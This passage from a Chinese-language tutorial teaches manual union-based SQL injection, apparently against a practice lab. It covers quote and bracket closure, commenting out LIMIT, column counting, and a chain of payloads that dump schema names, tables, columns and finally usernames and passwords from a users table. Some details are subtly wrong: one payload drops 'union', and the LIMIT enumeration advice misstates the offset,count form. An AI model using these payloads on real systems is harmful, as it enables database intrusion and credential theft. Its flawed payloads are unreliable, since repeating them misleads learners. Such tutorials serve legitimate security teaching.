select * from tables where id=$id; #这种情况下,$id变量多为数字型 不需要闭合符号,可以直接注入,但如果系统做了只能传入数字型的判断,就无法注入

select * from tables where id='$id'; #这种情况下,$id变量多为字符型 需要闭合单引号,可以用?id=1'这种形式闭合

select * from tables where id="$id"; #这种情况下,$id变量多为字符型 需要闭合双引号,可以用?id=1"这种形式闭合

select * from tables where id=($id); #这种情况下,$id变量多为数字型 需要闭合括号,可以用?id=1)这种形式闭合

select * from tables where id=('$id'); #这种情况下,$id变量多为字符型 需要同时闭合单引号和括号,可以用?id=1')这种形式闭合

select * from tables where id=("$id"); #这种情况下,$id变量多为字符型 需要同时闭合双引号和括号,可以用?id=1")这种形式闭合

select * from tables where id=(('$id')); #这种情况下,$id变量多为字符型 需要同时闭合单引号和两层括号,可以用?id=1'))这种形式闭合

有些语句还有limit子句,如select * from tables where id='$id' limit 0,1;,我们可以通过上面提到的方法先闭合单引号,然后用%23,即注释符注释掉后面的语句,具体写法如下:?id=1'%23;即可闭合输出正确的语句

*注:这里只列举几种常见的写法,可以结合实际情况,进行闭合符号,没有什么固定的方式,但最终达到一个目的就好了,就是闭合语句中可能有的符号,注释掉我们不需要或者可能会限制我们继续注入的部分。使得我们注入这些闭合原有语句的符号后,得到的语句还是正确并且可被执行的。

二、手工注入

第一步:找到注入点

在变量可控的部分加入一些符号,查看页面是否正常,举个例子:

有这么一个网站www.example.com/index.php?id=1

可以看到,这里的id变量是用户可控的,可以在id=1后加一个单引号,变成id=1' 。页面如果报错多了一个单引号,那么说明可能存在注入点。

也可以在id=1后通过and符号多增加多个判断,如果‘id=1 and 1=1’页面正常,‘id=1 and 1=2’时页面不正常,则这个页面边可能存在注入。

这里为什么一直说可能呢?因为有些页面可能在返回结果出做过滤,虽然你这里带入数据库是可以被查询的,但无法返回,是否可以利用需要结合具体情况对待,也有可能是被重定向进入到一个蜜罐中,故意放行,捕获入侵行为,但这个一般不会碰到。

第二步:就是闭合语句

参照最开始提出的几种闭合方法,对语句进行闭合。这里不再赘述,这里特别说一下注释掉不需要语句的问题。

如果在第一步的数据库报错中出现了limit附近的语法错误,一般来说,原有语句中的这个limit我们是无法利用的,多半可能会导致我们的闭合无法完成,而且为了后续便于我们遍历数据库,我们需要注入一个我们可控的limit子句,所以需要注释掉原有语句的limit子句,防止冲突。可以使用%23(#),--%20 %23这些数据库注释符号,进行注释。举个例子:

有这么一个网站:www.example.com/index.php?id=1

他在数据中的查询语句是select * from table where id='$id' limit 0,1;

那么我们注入的语句就可以是?id=1' %23

这个时候,带入到数据库查询的语句就变成了select * from table where id='$id' #' limit 0,1;

#会把后面的语句注释掉,然后我们得到实际执行的语句就成了select * from table where id='$id';

还要说一下,我们在注入的时候,为什么使用的%23而不是#呢,因为由于编码的问题,在浏览器中直接提交#会变成空,所以我们使用url编码后的#,即%23,当传输到后端时,后端语言会对它自动解码成#,才能够成功带入数据库查询。

第三步:经过前面两步,我们已经通过闭合和注释,构造出了一段空白区域,这段空白区域可以使得我们注入查询语句并得以带入执行。

前两步的工作非常重要,如果不做前面两步,或者前面两步做不好,在这一步时,你就还要去调整语句,那么一长串的报错,会很奔溃,所以我特别推荐,先去做前两步,使得语句该闭合的闭合,该注释的注释,那么注入的闭合符号和注释符号之间就是我们的注入地带。会为接下来的步骤省去很多精力。

接下来还是以www.example.com/index.php?id=1,在数据查询语句为select * from table where id='$id' limit 0,1;作为示例。





(1)先通过order by 子句判断有几个字段。

payload:?id=1' order by n %23

如果n为3时页面正常,n为4时页面不正常,则可以判断有三个字段。这里就假设我们得到的n为3,继续举例。



(2)通过and 1=2 union select 1,2,3……,n联合查询判断显示字段是哪些

payload:?id=1' and 1=2 union select 1,2,3……n

#这里的n为我们上面通过order by n测试出来的那个值,这里我们取3。所以实际注入时就是?id=1' and 1=2 select 1,2,3

提交后,可以看到页面中出现可以被显示的字段编号,我们通过在响应位置替换成我们需要的查询字段和表就可以,如这里,我注入出来的是2和3位置可以被注入,也就是接下来所有注入的内容更都需要替换这里select语句中的2和3



(3)暴出当前库和版本

payload:?id=1' and 1=2 union select 1,database(),version() %23





(4)暴出其他数据库

payload:?id=1' and 1=2 union select 1,schema_name,3 from information_schema.schemata limit 0,1%23

通过调整limit即可遍历出所有的数据库,调整方法为limit 0,1;limit 1,2;limit 2,3……直到出现错误或异常



(5)暴对应数据库的数据表

payload:?id=1' and 1=2 union select 1,table_name,3 from information_schema.tables where table_schema=数据库名的十六进制 limit 0,1%23

这里我用当前数据库来做演示,即security库

遍历也是通过调整limit来实现的,方法同上



(6)暴对应数据库、数据表的各个字段

payload:?id=1' and 1=2 union select 1,column_name,3 from information_schema.columns where table_schema=库名十六进制 and table_name=表名十六进制 limit 0,1%23

这里我用security库和security中的users表来做演示

遍历也是通过调整limit来实现的,方法同(4)



(7)暴数据,也就是我们常说的脱库

payload:?id=1' and 1=2 union select 1,字段名,3 from 库名.表名 limit 0,1%23

这里由于2和3位都是可用的,所以我可以在两个位同时显示两个字段。这里选用了security库的users表,我们只关注用户名和密码字段,所以只暴这两个字段即可

遍历也是通过调整limit来实现的,方法同(4)